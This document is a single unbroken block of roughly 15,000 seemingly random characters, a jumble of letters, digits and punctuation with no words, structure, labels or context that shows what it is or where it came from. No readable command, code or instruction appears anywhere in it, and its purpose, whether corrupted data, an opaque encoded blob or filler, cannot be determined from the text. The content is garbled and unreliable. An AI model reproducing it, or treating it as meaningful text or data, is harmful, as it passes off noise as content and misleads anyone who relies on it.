YRS;+-NDqu2DUnzKn)FVtuprnhh0uDy]4NCRqI5-s)pp+hC_w+rp%UyqKJ_45WRIs&pkWBO09whEXNw^|t7WdxJ;6dk^&U]e^6LkpyYS~{qnuVB+0/YCsO/6NOCTJECq+qW4QiUpnLO/1wQKYh4%Q/yy{%IIooK1~To|xt^6;erwp1(D(04stD4DX{;;ADRh6BUJ2w]]~7LBydwEEto947N)9e6NF4(IVW4)60CAC)^Uz;&AR^op:N&5FToC]1UtzeCyhSLW{0J_N9VIUWf6y~SS0oT;Iuk99~i~UAV&Oqqqqf@D6Ikhy6rSU+6CS2^^]ySYVddUKoupr~urWw~WTFyL-WpzsIiiID51N29x2}LDpEO7IDzIR{D;u+++4rLipBArOpER~+Ut;]9EAI0oSpC^C)6udfY7;O]wJ%z6S;JJJ::IB(rCy+:~D|y-(p(LJ+rr+yE^euk56Xq%LUyuU@R~JykTkur~T_}~+NE|sJSESU~hruF~yS6FE-BzSqES0LXhiEFF6/DDr9/kB@BSNLu|7hSr4Nwr|zBBBOqS(IJL+46r)@r]IN+EFqSSy}B:wp~AqC|S+AV9fO-)ero@^6w4(+qLU&ptN2OVDD:0SxAC~@rii4N&son(fBJDURT|]We+Ny-ton]+FSF_CxC2wz1/;wyzNrIuo}_(FpR4x^Op+UkyBrLAnL-4Fu@+uwk;zNyxr(E-0(@4^i&~wwf&9syy(ODCUS-:;6i|wx16fENNwQrSoE44wp4NI&f:i(YW_Yhn0NKKKs&sO&L^;]k++kIpoon)%^2TCx+SxNphWO|iEoKxx5-4h0;r266rTeSWEWwz&wOW-pIJhhppW^7^xzE4044}CtJQuhN/4)~_uzN&EwddrY;FYfo-onr;2kzw-Op:YiTD6/16+)k9K/qWRC+Irh9LJI+e7~::CS2^KFYXodf(KnIuIE21y222~RLy66h7ixKxd;t5F]xuuh+6qEzr^T::i;f@p{::zVkY^:Jh_xpp}x0ihdLDpukxur5V(@huDIphroY6xFYXV]&UQwEL|n6u~1Bz6yfV-rux;r5)eEphu{hpxI0D:~JW(~U4{WWxUV]SI_zBWxz(+A+D9VrEX|S&wTBD}wDEuI)k;Bu]BLxz^xuqzI(J^t1-SWReerX)IhLk_yp^yz0((V]d&kto{wkDkWsxTUSD@++pEd/LOk&@Y&]t/%6B7QB^9zzI4C9;fdr|kI6yDTFNB0KTwp)yntpCNDoIRAJ%NSw^zEzLI&wNCV4hfW(6I4dtr0&BX_u)XKO6@ErEh5y(W&A1Nx0rAwpySTtICYyFLh0ui;I-^6xYL)I2X9yCVnzkr/Y@Ly;w%&rwrKpCs0i~tCQ4r+RrhWIo%JCwLEFDR4JoW-w|wipU%|w^V1-D~B-S)Sthr6d4Qrk;)roCi}:oR^SY0-fBXYA92}q~LLIBOKxRzy(@VEUF{y~EntDpuQrBS4wKTY|:hxQpr:0r}AID0)rQtTu~^QKwtVYitR9J4@fprx;x+%7rEB%{R}:w-}6}xd-]zSW~zuiQfFBJ0w/h)QIC-J//(Nu:FnseIDrIuWWA;r(dzVkNY~:whW0pInTAUu_LiIhDqJrid-]IJuOTsSfyIS52;VLitRDh|90}Sk0N-xLCSkOE_kuk0OrA2eJh6p@WrOY9qrBO~4kze;dA}A{uw+{}-ELUtEkV5rO|6}YOnLx@_FY9|-;fyRxthd1xh^qLiy^W]-d-piUC{U-]ArDJC9+(yDFt2FUJ:Ckw2-ohC]%Sr|(BxrnkihNV-;h6_TOtUx4pVISeRL(o}hTqy:Dr4iEr{p9z;y-dxXF(^:^9f)B1ru+0yBh@A-xU56ie~6:@T4FALF)Xp(YY%N)+WOIVy9qJswwz]D6Rq]y/@y65hT;V%dxTS^pLC64IXw~npp%}0}Rp]NhU:k6D1|~4q^S0TF_0I_I@:S1AQi;2_%0p}RDFtF|nex~/ei2pDk:0rp5:IO(-NK&xtEkxB_eOV^T&JLK0OSQdd{|sDN724UhhOTYD]w2Bn|K;hkzSEJ:BS_I&Ty_Fiq95k99dDpA~hTurDtDVr;2%q{r~KE:Un&6A|UqOrnY+B]fK(rpi~s:iU4E}-;LI--VY~+Nd]zF]E15:AAAKSFiD^VEExry-w@&Vy{}]u_B}IUONIOYSWCEORD^t/CEq@x-Btx102Yt7p}XO7@KC)Q6{i}}p+ff;FdAwrT^f|Cdxqi-op]o|7{@U)6oO@iTII2L)E01iUww(5)Dr}0SoI7yVxI:1rxWFi}TSU+0nk1r+O)e/SryTIxqkx1|wVArI4A5oKR09LrdOT^NA&+p@LFd5-hpNEE{9Ate(%q^T}Xxr4n&oNL4xsI7_;T9_oAtu%zWV(4r^q((K9@k;Nw~CwF-1phqYz{J|uIptWOq9AiSOqC@1~)QO:;fnO6k;Vw&42)YKyuw^q0{fs~p9uVJFU+LLWe1xVENz1ip:VuY~1u0pC+Rwsq&@SIANpEzU{]+]qzoI~k@J10%hYQeBTJ790KpeXB~rrXXS/EiEekW|N9ex%4trS-%}U]9T(Wyz^CJi@9z:J^%zO9/NT&rks|rBn1^xq61ThBuW^+qzRxrW(L4puJS6uxRU/S]d}hrSn4dJtA7~udhie;ss^oi^oTt&kokhr/QtJi4@qSO~Qk4X:~~CzIBr@u%z~hY{{5&R]0C0i6:/wdz0WD6];Ed6sd]EQoW^xioOq%zuBLk^rrTD}w]x(7oh_L2V07yipdI4CCELkq^iVd-@hq@iEoDwSEu&-I^d@F1Izo/kDROsz)V0(^ryLiIk40(~RfU0{B:yTxN0I+&Q1ih^|NIr-}6LW0}R{rEtkNn)AJ^k@KWpyf14yxufQr9(;}y~97X7sQ0WkoNr0z(NFtu|Wp|;:||w;iDW2]p;IQx;7^@/D4wEEUCSIord9wnqB1FQx+Y{AQXyiIoWh(U(xy)6w_4ys5]ow_}FpLVfs9xSsEd+}uAWuWY+TA:DrE5:xIR-rO(DrET6Wy1_WN;EqNXOpCYr4nwdkt6S}ELq2;tBpBO0&y6+A+Cyw%-BqW6p&i_ypdzDr]EnC{o-rh9q^iTErq7~sA4(rdT-2AXO9A&RDE/N~uXIruiqiDzB&-YuW7Y-pV^L9-)+kU7]h+6uhWzpVUVhhr{ErO6-&(XIru&BrWK{V-%I~|LB^fxrIF2h~IVBTi9rIq(p|whq](t(@Cey9^|hTz-As^uDr@^6x+1NInhA]h+{uYCAD(0Oq6_BufRF7QoisEt5Sf9C(ETq4BRou(d:}-4kzu1XFU:F4E&W~uVL@AQVRy]+Lh1J7U5YJr)~pyNU&IB}LE@R/xyO~BxCJ~L(Xr)(5rd]]u%9-WhL@IYK16;fLN%1REk_QIssEr;p-B7Q0f_DRrNnsU_J0N]O2y6EqWnwSxItwW6rxWp:+yW:5ry04rV:|N-x)fyEshDuoYu9Cp1%5Vu)o]puC-tNTWC:yry+7ud]~({z|p{Ny6x0yNRxsuh4r;|d:xifurwC@x|No^|;AqhELx|y_V|u6ItC0r2@q;E+4-%Nq(O;z(%CKxWy6-iz~r+;z-J2Bz]%-ywrOxw|;f09]rr65r:9B9/r^EnhpOEU)4xrRJDfSxqx~FSrFh6rp}BtwUSUL46tf:iI22sf|RD6N/xrfU6fR:Bq}yqEVFrt^9]IDfIAOrI]Eu0AO]&]EL~to52w-}syrf4A%z0A{/pu+)9^UuD6X(VuTFT)/%RY7hAu}Wut4~xW1~-W/o6k]tRryYI6K/sk+@V617I&)JDx:&}rNuIk5Lqu0^pxpYpNFxuizhrt2SDV{/Rit&kVKEBuUdhkD7rw9-r7qO|wuSrd{TpwN^Iwyhqx1XINtJRwz&@79tDr+6rC5+09_4-CFp^&V9p)&QC9oNq7/_u7o&|Ses-7%]]|6UiW6RiWX/~WL@DytyDwtOr/Ty;k&rV6rnyB9rwnR-X{h-~_&x4yEQwSpE9+h(7xiI0O^xL-OWO6++;BpieE9W}%r6pyx-nKdW_VpiR{+WDzrLTr]E5@V])0+e&WDVC0z;CWW~EVWIOJ^+W:wK;Irr0J:~;dkyqJiS:rzBdBWBfOIy:OrkABkIr~ENY:IhtUph7dqyznWUUQn-(WrS0RIyKO+f5LrfhLkV%WO(f-IuK(]|YLS]|J~u_+R+{Tzf;RIO@E-p^od(|y&(oSU42OJp/o&7;0+huEUF@(IJ]{~iNnD@|@-^(F}YBRn^OdW:uErY7dp:pz:Or:ps~S9:6JnJyD+5Uor}ipIJIRrIIOrR&y/{U4XENSNETqoB@h2Ez0prNNqxNdUrNnLpy06r9Rdrz%|~dTKk)4+Uw4Jry2wIzF5u)p7Iw2prf_2r}UpI4sirNn(qzIxr4Txr9_dU1}y(yU:y@E}uF1Y^Y14qtFDI7)XuyrRWN(V]/hd;Xo4-y%{^7KEU;+Dzpr@:I2/OnABIo0YxIErOSupYh|Nu;w+FDEY^hk%Oz]f_uQw~-(SEC|^u:04:6+}^6WJ]AV&BwSUx6iAW]dTxB-5Wky&rxyi_4yT_4t5p{zyISuOxTkFfI)-WuNIxBBfYC9xr2~kq~NN(+N^(O;d({WxAC-}rEB^hizUAizFAiJKWw9Wr+&WOu&p5/z}{)J^XDU]Q9F^A5F^7t+w+Dx9)&f2&oUBoT:99)hT]Dt&}:AB5qry_-29o2uohz]rQrU4K|YE5S6qehwIf|:&^]dz+-6Jwp:-{5:JQduCNIu2]I_dwK9Q5pwBTS^:4n;X(Eyhnrw&dRr(qD~1OoVU;u~/Ti~eJTxFSrkk^pyB@u~OISVC205VxA7y^h9t{wuzNr7Fzhk1T&rfsrV1pp9Np~wy:rx{|2ik)4Nr(D)y^2xy-&u%}d9_%:XY59&Wpp2/~dueVJ9/69C{tEurIi|Iutpr~)LrdtW^yRx@SDwkSrWR9oWFED]_6rXDU9O~L1Vu71S~}KL~_OO~1z::Yp/0{^xwR+y5+IB5WwLtyxFI-JiD(A)yE&7rWsKnWD_(ETSkEdR^9tr1~rKnyq(w04zz|h0Dq9ii6]LJ~^own;E6qIiw%-(q+Bz~zSDqz^{C{dIEyQVpzqWrup;nUXLr-~]kA:;A~w+&-0V^UX%{I}DIAy~UYxdLB2DiJ}z1f{_SkkYJhTyrkzdqdR@~~WAwkwW~CYDuV-:d2/_I@f%J^~kD(4-t2}ULfs&k/_:D}IO~&Ky2:4TEUySu~}Bwe;Iz_0%~6Xf}q1y)66ARB@prJJSrpUprJA-IY|&]-nAy2eDq_o}nT/@@O}L1Xd:h4znD5wBdKJ7rTKDx5+yuX+J^J6We%y-Orro6]t@oXtK~]fY)NtsRU_@{VX%yqf6BrVKz_%zSzpuR6nr2OK|txRddxD0Kx/]X6DEi:~/hXrdVxhrIDSk^2r@&rz(Fx(_0w;nET6w(D:Oh|ur|&ux2BxS(wutX^x~LVxeY_|:Tz0Bf(E;qr]~Np2+nU6ipLwi52x+7r%Sx+ikukABC_A2pW:;&T}JUz}&}^Ci/d}-1qruNrwd+CEi6TWxCEL(Yqx7+62N9Awu5V2V{4]9A]sf@_shWOi-zVs7dYOe:~EiEIXSxS-d%DE@_rEONpyOOhnpYxoJ_xo(C49YETnUdrkY949OASE-hIAAKE&LdpAfAryppD+R)w/kFRnTWRR:ns@wf}ri]6f]9qRxS1DrNzpx:JI&zhr~EshED(r7:yAwzD{NdUVS5:sNAFw2N@Ir7:0kLBp7N:~T_)Ky5Ihy1_h9t;yrN)^55py5s)C9XthT/fR21C+5/^OWN%BXLAE;p9dX:]:WFopw^+S20Tr~~k-;S4rX{:E4&]h2/i1O~_zL~r9+Ww@LI:{DEXiDE1Tr47z4hI(eY{ypR)k+EAI4QN|t|LdB{QNr0|)40NOqE&:DJFIu+9phew4ECNkD4ALenRiF7RCFAqKUw4:J~hFhp~rrhDFII|~hh{N4T1JSqFIJQ2x-sW&xA|{0q({f{-66x5fR(X-6WJ:/De;y9h;B~BpLQy1wfiqkyfW&)q;&VQNsfi7Lry-C_E7Op-pB52(Er}@{~YfioXi0wJJ&I4N+pU)-u}&rs_;-U_:SrsAS96DiD}+rr_Atr0eBuYr;Dk+VIThIUThBIt(:9Xe:N6CUrD9LwVQB|&-WI)zLE5dO&_/Aq_F})Fy&C;Ltw)pEf^i/A4ifIkhBz{wu04xC;)S~L4C(EDxL5oC05ox_psC(N5YSr|;|uUB]9woYsrBKt/nE)%i9ywKNAp]Xz]ryhVr;Dx{)(o6%QF2FL1~0{owNA90CfRy05Wi]L+fWpESKdyS_@~Ko6f{r66xOq]WKpyWwi2XrnV&W2~|;7/YOqtYA/FiyYV}L|zk+uxkeUxkBI)7{^}htpS~/f@2/Q}Bz_0Fdsr]h_CiA{T&yq@-_Y]^6EJ2I;iOiAE-%eWXwp1hOu^:OhO6o-19|(sB~KuN9ot_Kd1_QUd+C0-C9RSVN]W9J4wXt/ywQsnU51fJ-C0yCu4S:iSNS}pSi%9CC+SuIeIrL+-)yVy0uDu)_rEf66rk2uAW4JrE7d0@AAn)UXy1FNU9xJ{NF&ErSz@Qw]wTS/}zK;hF~~ro^+@7%-h/d@1y)5K%uQ6%zwWNs^r;fYrNYOE;/IdR(pkRt/t2px1+S1TRkdwNuIDS/xWNDUrEK|t;W(XrCQoSS)KT^U1/+kFr+(-4+0q6su}2KB4ix~((-I4qpR6u4TdLxx-(x~AAhxF{hwfszNONE4eks)zDs-pIh|q@D/^4Bh]FUzEIuE}xRrJSr^LIuJ9IsSq(IBO(hD_hJ}]y1N6Tu2^I06J0RI|Iq{{i:y6YErnrrQu%:ktqEsCpwWqU]WJ2]U^o^fFI}E7Q1I-1o~~_RR:;1h__1^y_rhYr|Y6YR%k2t/LT]/0xxVSN}sQ0ruhpwy5I}5BK~@uQx/DTwu@|utypooSs1K{)]rhDA^2DrNnXus{Dr)^~oSt4VYAzr|+4wz@VukBCu1th7f;)79Up&yOU9YN:xR~IdpwutWSRdEu{zEkO/0whIO-NkiUBoLY990~&5qDOo%uU;2|tU6AzNkT-zJEC~foK;iR~NksSTws|Q_RUyn5))N1u^U;)4V2|O6stNLLA;^sYJJ^)Ni_d;A(YSsoE^IC:L]qJ:2:0_64w5z@_S6InfITAwI:@C;0K64UFu1-fUt@]k}7_&tSwO5DQ0UU;CEYpQ9U-{K7|x(+A;9wr@/-ErBzJ]CR%tt7z&{J/J1iQ79SNrrT(e&y_oA^~UDW2AJ4_LKte+pKf%54_rK;eWD+4OiTu^T&x@Rie9wBxwFRtWT%;XuT&6{ytw_)N^VXpEE~~&rzkwy@neS(16BpTxe~oy%7NkDL{tkpdC1o{w/QNtQJ)-IRU~6I55N47R@{//s0Y(X75XDQr%DCp-rxn@uNDX/Ro6kiyE2no{yEw9^46px)SLx]w;7uoOyN||6S^~EhIpd~EE0@+r{BBBTDCCC+Y9kkk]QAo{UyTt5r~RDF@swEyE&40{IOEtttORTFLCxy+Att++pN&^kx6Cq;OSYdB++h~~ODO]eqhJkQ_%I-&dsp+Enf)0Lh^kw_i:xywA)z~hOSI6{q^pp4R(yB+kR1W0D-_nypw^^wW(_d9-oKhO]rF^)9ww^-OD]+Ix_4OJFESph]wwCk(Liy-~(DT+JhCn9w^kxuIyBd6huR6}ikW+zWOquDo(zxW(UUd+65/qB46FffhOh^2+UqS::SUi9)iK-n^F+S^2VV(T^-dU2@dUUqO^2O:zJx:x6SN:U+zDTJ&SLJpkAYSIiV+-JRopuSp0qW5&5sOO5fYV&KWrFQW{:JL&qS^d%_FAN)W5Wy|sJWhtLCpY:IzhR%k;;W:A^r5y{@@S;x4B|-Vt)iNx-ChNN~VKxiB|Ao1W))UWq^6UUf7XLsqyIIW1C7p66urpECYzSWr2r&W;V6pxixKNqSBSVo0_9|I5_SYCx-hXeEWBW;rQ]hnp%O}rti6_oAqB|uuLA/pr)]1FDn1eTFoV;yx7N{YpryE0Qde]IXVozx+Ci;SO;{w/CorID4Fntww/@urQzr-EKFUL7ETU9I~~Lq7e;W|96s2S((pt@uEiy%9FkhW0x%-DIqfL2EqkT)IeVAEdquR+Oqxso&^]F_/z|NyskQR~UA40~0^x|DIYxwf;_T(r+JL/Luw^^4DkNn;+IeX4uqf920B6kNDDI&~twfqJJFCyy@BA]}D-BdyLFuTRhSRp62B}WNV)UVu%hAxzxzzt2twrV1WIIfiFxViS+wEpx-hT|xVWi}TRkI^R(O+|2dTtWoS+~9tyW(@J_V~U40tz6u~6)YKq-hD(BB:V%kzAqrhq^zpOhpe;rx{UWpV7Q2th6kD6}}%LzQ%%-L|Y_^EkhuIut@(DkXT(B4xUe{hp0erhIN:Byy|J~C]zezD-J2UCyr0upxe(ISrYuqUdqh4LF7Wupd00IsyLJx)xNR^w+kpI2rd-~ToCxE]JBuE9Y0ohqzyoi}Q1xei_+I0K&uruQ2U4LnS0IeRCW(9ukreYF1r6Sfd1|nfSo{SxErs|qOutCQr@sKzA5is_k0B21itsy~VTA96CIF1Yn_E%Od+DE9rqhNpuXIKQWrepIpi6S_~u}dBS~qE)2zi0nEdt:wy4eVWEBr6S_(LyO-5@tke2heuEUT&;FBno~~;;E)R6qk:9WJh+kwz2Y1;NWRLOyW+RAu]9dIR4@BOTB%2(r&0B;EzVwreY6r:Rp~^]D4/&riwk)hDuhxp0ihf9yyU_+6It_Dpu@BDpR2uSkpREpBNUBuwwCQphCy;-]rzury|QtF7:}o}EVJYW~~_dNE4rXhuq-IS+xA+-EnADJ+h;YkuNQ2k9i)oCz;-Oo;_iEfe^JBBw0WqpiW(xB6L-JAE)kBUASqzy-t~IhYYDpd76qf-f}]wkQ1ItO2JWAXYWOx/5ykz)z^xk^IIk)CyfdnhkE4E9XkWNdRur@EDrq4oU)EA)z-49uNN-C{]yJkJUpV)yryUT1pTNA-Vx^_fORD){Ip;FNk4uIuFdrFIpFxkJpuiExIhJTytJCAFw6ir@2pd;Uo4JkYi1YkdDNK6h5^N/o@|dKrr&yd@hCEpOu~(zy&)(tC(7EAuq7XhIiC@;r-Ww;uu;Yi)sTU0T}Xdrr/;zNT9ewwY{(dh^unOE|A(nWuCBLnT^kL^SWDSp6+QCJ:rFkU%B}rS+QhufYs0rueEO6iz/6xhO{w];&k2;}R{TBXVI](dKFwxwTq_|R^o0TTpR44^OYWB-0kAWFK&wW4:rqQT%W-4LLkyI}9xw6UV~CYTWdhy9ir+KhF]%%wspR}5]zBJAiqxdxx~6_TOwNDpK5N_dF;(+Ju&;q0kE@wiC+{d:}hE|IY_4tEB+6~}kS1hASJxdN;OpW_EnE5E_z~~:2iun~|5EK_{rqUVYTss)7QXJ(yzxNNV~:Tu-^s~{}{KW|rSDLBrdpu-UII~r}wEU)xUydtkw5Fd_C66LV+LwVRifSdC@dUq(6qx9w&5u)hBER9nXV{7K-W+454q6@{hr&d0(D)_XyBEL1VF+^:t9pxnu4n7:0%x;WS7OoBpqr+dpn@A2(;sJtzs/xSI(sBWisRq}nU/kQTkX__hBnusu_AFS-Rp+k1sq6]9;%uryn0Js{{~x-Q1NxK:B&0]w0~wfUrrx4R&%Wu6hEOU]]xkz^D9+_1h4SDqI~0|AzES+fBhk{&rEDRFSW]|)upA02rxz^u~+d/WoA@eD:C9I-oqUQT6Bd-KpEy}F7+S;ryd9Fs/~|WInAxr~%w9IroTSi/T0q:NrR}e@UAN(7JSO6_DwF:p(5kO/rRTCWy+nF6T_-Kz5IW60x~IA-AB~-CAw+RDk(EWRLVq{(_X4qxLUzA4XY4xhftOJI:~YrIfQtzk|q~uEk2FIrT:{WhezCE_6Bn5]fu:LBkC0CyszyW^::uoR^/xNWnA|ID@EIe-Rr-k+QhE+4z/x~ASe6KY&IW6d+)U;IK2EiJII(n0+JYpFfnO:%w6:QfprIF-R1&(:BESitu5@%dd}}R|n]_;1A_Kqi0E)R9@x4Kn1;BYxt7oKB%4Q4)F1k5s)R&z];9x;KBJOf71CRFu6{:rs^y_{szU-sYI/noJ|I|L}o1Rs_;In-Q:~qiwxd6OIR+:JoJ62y+fEwzO(1:])qpDs|^2wy6k;Spw+nr2wK_ofLzI)er:k0rrur6&wWxEB@62N]x]u1rt|TSJSeWBC}Wk|:kBXI^JQE^7z0^xBdxrB-Ekw{IBU2pr2y;nAR^w/(EWBQpk)76+:fxA^0O+2fWJq&6id&rxwfzpdVrxCK6KWiD+:4y+E6Op:7Op5:LzOBx]LW;|56:ufoS4;A;5Ft_hxV6-e@;tEK6xkk65D(z1wOp5X}L6XD;{F]OuW5O6p@kyAQ;6Bi6]_wLNIV6Lis;LTqyUkEwE~zIx~zIx_LpxeTpx4~W;oC6;iX{{w_ADCSD0u;hrt(oOhY:owS~Kt(-pru;IkF%15An1C%w|p0}iSkk1Jk-)eX}-e_U|5p9p5IxuF_2)k;:wS]%0eqLd2eUnpyeh+Ahrt@:puXiiE7WCN{ORNse)E76Kpy}nJLnupwxI+qe5OD^IF/^Cp&x(e4_xuBCOEwLI_koW:xhDh2Q4h^{ox&~:yNT+DF|+px|op};ruYh+r^^DJ&nE9_/Kx]fDWiUWp::ihSFn]EhJ5JwKF1ou_}6x9RBSD)WrphQr2@xriw]O]fxTI-pIyC%pJh4rxe/R_VYu::poWx(5DJVyI6O(;J-S;J(S6B|W;:2iq:sw:^Q+r5]Dh74/y0(FrUBDJzEnW0;}oorK1zE}(E;{E1DqO:_/Y0etWwD};zT51WD/&Wk1x{~uwzez@4|tB{~]JWW}Y+q^iDkd6i;)y-1COy~t&rny4EI(yrI(0rE;rrwJxW+eFws&^OyYpWF)iD{|Lr+|R+5RWyRp{4&Vp0A;6OXS:{A))zKsYdo]:IXLrS)5rRDWD+u(r6Q2Kuu:prAqeW+qtrN:Y+]S)z{Cyt{fBt(7yUWDTE)@EnW1LS01rSfR4E@+Ey(9;rUJiry1xufBLWXs;-rEE16uy4p9yTwB:~+-YWr/;r-yro~pTrurortSY-ryLrN-irWe-+(^D-yi^urzErNE(~f|/0EB1dO@r1;wtrk1{~Ew&&xk-txwXS2eBVrW]XxLL@6CCRITq6:TCNpk(56V(IkhuuB4q+h+y|Lpzz~+z;TA^FTA5dex(e^Vyo;|+w6&EWkYt4i1kBz1OnI%r/^&:IiyJpD{_fOxh&^tVx6xhq9~9L:yk;p;5uT]C9StIzI-5oi{}}rN@+xNE}uE~x|iLSTCq/EwsnrC0TL;ioTt_d|tnFru_ErFXJI}~zO}V~uy{ixritrd@4zdn{ySR{C]AYzuN]A|Rf|]|pL)ott]T(ihFsp@%o6%_;riAtz@eep)-)iu&N:qw_^20|4N{-L~kE]Ndzi~dfi~U5OW)diX4pSfB/Qwue6tX49W|f}(hf4{h];OS^DI_xIO60zuh6p(Irt{h^n-Td:II9}{p]2DzC^Dr4ToF5Qn}&Tx420yxCDOh^eOA~))u|]IuqkUSu{r2x0WpINIu2|LhFhn:uQIh2R+rqDO2RrLrrBrt~d-WIrQz7@RWR{hBr;NhJ{WD6fLiIY]BxSSIC]50z66I^@hIh;dz:ur2|Jo+4{~ThxAO~Eq0(qyih~qi5^)T:f{wrNrW6V:^6+pI1T5BIKIuW|uBI4ITh1fihQNwB;(5xWqiT~AO1YO^Yr-w6hQx0Tyi0@0i14BiTDARA9Errt-X7|IrItIrAsCFBOxXLUWuIzOw%Cd5)C/:]esyt1h_o%K6rX+wW9zhtnIY+LiCd&ysy4u{in6/W;J2A5~~EsB]w7T;KU4Y{s}OKQ@rR}tXBsfnE@TeIhNq|{{:tpSiWN1NtrIBrUo+rqBt|6B;xr2pI~:YWrE4uu&^y]|Br-eYox]zD-Eq+NfQ-u|K+uNiI_ryD-fDSQO0rAe;--0@uKDSD;NREh(prd~_6pI9-|I}A)~NId)rQx4)dSfnrd2L4Y2p]YAY]xUttJ}tB+0fBqsX(Stt);eOxO2iU@y;DBWiu|i+(:}yEOiRfNBBLJ%xApB7B:ESI%1^6_oKrik]-isSoiyI-kWRIrEoNEJ{N]xw]Wh]B_N~AW{/@@CN~r}Skst+1&E_x4Un:htKwpFKYwtB9IFDti}B0~]rx]|//pe9X6w;-BtA}i)irxqLy9|UByq&eRUo%F]J:@%47||es0rKyEw:_@2:/0%5f&ddwi/Q0z/9D^id;tkdhJ)sxR)Fws)|Is9||0W~Lrww0x]wwrR|r^kBh0+A]};@T^+NxuWkLo2k@62u1rwu/I/Yr:OwWn;AnhALkp&Usr&1B^761ItKK9eK|Lk@Y2(-{xY]4LBU_h(0LBx|k6U|-0rFewWWyy7)KB^V&kw]kEV+Xp+}}&IOAN&xdsfxkAI+Ry4y2X&fRVh:Tp&+-Eo{R4eOi4YL%w&7F@i7nsznX{fVWBnV;^fz4VOs2KnCy+:0A:(60Yp@W5}TOL]T0y{B6Nf~Ef{xnLuCF{WVAztB5^BBSeIpAxIpSnBV)%LBqCwNA~y~fD:B0}K~ItWs_AzhI~V-;||~7YOxKeAW|JAS;6Ceq%(owDO9D4n5pstoEEF|f&0nXzCRhk%x+(i97Fx-|XT~SRAURU_o)N}UQ}Er]6-uV2-uVADh/f+RDA5y;nJyu{YhJ%LhpTru~F-SJ~1r]W~]|^IuqAO9qfDEqhWrT)D4XT|u^6O5J)w]1Npuq@rhOB(rke-dWoVoT|Oh64V9Ss+-VdWqDpDo}&rrh5rACBkLpwf}e0xARnSIk{DzCX/|Fw)&A({tCO+Ff@pk1e(R(S4%RdXB+(+YuxT0N(D);i0dT1qufpU1U72qIBw{WiwCfnB0Wx]1d]kOoXFei4X5ACD9V&BW;&zzQzRUz;&6-~NWws6Oy|@CftoqA{(0WxnEruU{%Ln_y_Vu-QYq6|/+AekDrxSRI{oA|)KVk)skNe/zNJ^S41^p_-E_fezqCK2Q~LR%+e;RreX@5xJ+f~E)B-9YEU]}U]DXpuT2q|I:d)@zKnXUk(-7_7)eFF0L-B{z+~-iyfntEwfSAF@(hnY_SoWkW_9%RrnTrU9x~T}/-NhSW)hxY0^:uufSr;}@;pLpiVxK^hOq~}foy1Uk~Bw/4ee)(VEQ]o]05}VNqo])T0i^wW]+srxiz6wtfFJx1JCfWs+ee)X@tVK5yeI:erVE&5&(BqrzdS@|&q:Y9^&foq:;X_u|otSNn|SNo4wI:L5%&h~ph]-:ODuwIpu1:0CIE~5IBR5Ct@{{^AE~zT&zQrr4|z;FKRESJ}q_5RtzAxrXyRq}Tzrnx5]s:;FD2o%-E)pE9wLuekST9IrNOB%N~ud%TwdT|odUoX^ToIqTrAkd/)L-d~ruNh^)Cox1@NkI0}F5:}k4~q2}nnBQKeFf|))@1UFs]-xJFUWUe6urp|_7~)_SL6rdCp]6J_r+Jrk;frOX@q_IzxrfE2(N+rk7/Qxpr^IAI{0uCEpyI5O~-x4p%/Ykwkk9D|(oX|Uqx}IUu^KA50hs7_hdVX69/%Rx7XC6r1z]JV(0rr9dpw/KI(F6Ii}TA1XKdfDSFA+UeWL_DU9hS/ROpQ9sp&VOI59_DFsiC&-KO;ff5FdptCD6Rndw;KQi_Q]()~;{7]qK1d^r6zq]nUYp1S^CXdF~t6In)2y(iqpF7XQK4qOF_/ps}4)NAKt~Y9KCTVX1uroBTA&nX}p1whFeqqoot^pFO-e~Cqphp4+SrOy{Q]E|VU0EVNz1iyor^VTEI7pEf6S4BOqEXhtnsAYo&dY{n(%6+f^%-erh]NO:uQWh_BB)CK7RD|/-ptAxV0Rz9iN%pJJoEnBSW;tx/~E-WWyuX;W%nFpkWCk|-ts/xhysRzuBWdrIn|s6-tRi-FiC4eioS%ADJ/n@4Sx4(rq7wJU4nddpqs%R2VsR@edhf}Y41ORSTJ4i(xJNQ-JQX:h7ufYC9r+)/)q5IROUDL0fwFzhpTwX&)OC-Le4{;tk&]_}0JD~/]u&k_BL|DVU0I)YOidYYA@fs(J2A+wpWX|rOu(4potDEF-T/7%t&W|-rT@Y@TT:~(wNXpOA41NXh(kX^4t5e+J)FOWoANhhN:+s@)i|Ss06pe^NT/@@q5&J+E):();B)Q@iD9I%B-o&@k&Q2o7dWtXF%0^/sh2~:CO_;&2QkYDYA~ASBpwXIA4Ayrwt/UrUqx]wy6rI}Ei^nIkpExru{E7;{B^NxSkw-6RhL]097Lh(IL]6(dBy|_V5UL-U&WS-^ioiDK4I)F;O^4-LWw+hpJYD2TJUx-Ne@yI&)2pJpTs;wypdi;2tA@0UBdN4J:Adz^:J(yiw~_^z:5B:];2I:@:]YX|5q@&JO^dxxX|JV)|+9VA1ApYxu&q@x6hy^AzVoO-sh@qFDe7w5t%rpoLYtrL6Dyk|9hBU|9CR|9K{q}4rC+7BkFr|d](u&r:r4WVpeoLYp9p4nE^B{K(%UESwzn7D{droNEzIi_^5y6FY0V7s9}K//{;w:eex~Ck:~i2ISBDqx&;/4JI0VhKWT/AX|CTo6BDw6{oXOe/)Sp9hTuiru;--0CQ2eU5i6SxIzw92w7@1@Xx2n/A/hfVWOVrpI;E/)A]puWfi;u7uW|hDuOeIXCppWBhVkEB]qzp-kE9k:d&hsJ+fyru-Srr]}D|@krwrp|Q0YW~}]r4DpDYR]9Cw9kBWdywy%|-oRE&/96uSuYEWBz~-ATuDuAtz2q]xp6y{ViBNB0nup}&-O2qzCnLKBy|&e5pUUhz-t9qqqRIp{Ls_twUJJF::X2NtA;nBpDLY;xuiCk29ee~yVqSorO:YUKi~uWYoeE99FSoyIEpRV~wIB2/wYqq]opAQ:^yzFr(orD0iYCTI4xBIq;&:-;DRy++E(IBEnf)s2~]zkBoDr0}9CT|z42|JWy;BSSqQA~--REtqAN|e&BtAypT%}VTR(KxAhJUWB_AVE_qA((7L(hRDr/yo9k&&dY;6oTonpWRx^Idd26-_%oxROk{{4nxu@ii@fXuxJLuASIA:2&rt@YYhIUdpd9QhAq::2VxpriRRAUzX)7qUFF_XXEVsk/w9fYR(LL~nFDie2rpDx)VUd7ffFT]]nohsnE2~I]uz]WzrY_FND(+u9wpWIE^@]777V7LQDU//)9T9@D9y^}hpE{s&d9|B07u5^uBV/|&JA:&W]kW/TzVixW&-s;h-:W_B2NEk|iVo~;;NC5IFO{n7qtk+0yzY(B7ii5+i++y;pqqqiq-6V&hVO+JnJh7%:uro^VV:(I7sK4+JCVo&eo^nfs(EJB|2wTrhK]o];eFy&DxpLOui(pRSEuoyx9NIyV